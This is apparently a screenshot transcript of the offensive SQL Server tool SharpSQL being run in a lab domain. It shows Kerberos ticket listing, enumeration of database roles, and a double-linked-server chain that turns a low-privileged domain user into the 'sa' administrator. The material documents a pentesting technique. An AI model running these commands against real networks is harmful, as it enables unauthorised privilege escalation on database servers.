 PS C:\Users\anon> klist
Current LogonId is 0:0x50ac2
Cached Tickets: (1)
#0>     Client: DoeJ @ LAB.LOCAL
        Server: krbtgt/lab.local @ LAB.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 2/23/2023 18:09:33 (local)
        End Time:   2/24/2023 4:09:33 (local)
        Renew Time: 3/2/2023 18:09:33 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\anon> SharpSQL.exe getdbuser /db:master /server:APP01.LAB.LOCAL
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Retrieve Information on the SQL Login, Currently Mapped User, and Available User Roles:
        Usage: SharpSQL.exe getdbuser /db:DATABASE /server:SERVER [/impersonate] [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[+] Logged in as: LAB\DoeJ on APP01.LAB.LOCAL
[+] Mapped to user: LAB\DoeJ on APP01.LAB.LOCAL
[+] User is a Member of the 'Public' Role
[-] User is not a Member of the 'sysadmin' Role
PS C:\Users\anon> SharpSQL.exe dbllinkedlogin /db:master /server:APP01.LAB.LOCAL /intermediate:SQL01 /target:APP01
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Procedures to Get Login Information on Double-Linked SQL Server:
        Usage: SharpSQL.exe dbllinkedlogin /db:DATABASE /server:SERVER /intermediate:INTERMEDIATE /target:TARGET [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Creating First Temporary Procedure..
[*] Creating Second Temporary Procedure..
[+] Logged in as: sa on APP01
[+] Mapped to user: dbo on APP01
[*] Dropping First Temporary Procedure..
[*] Dropping Second Temporary Procedure..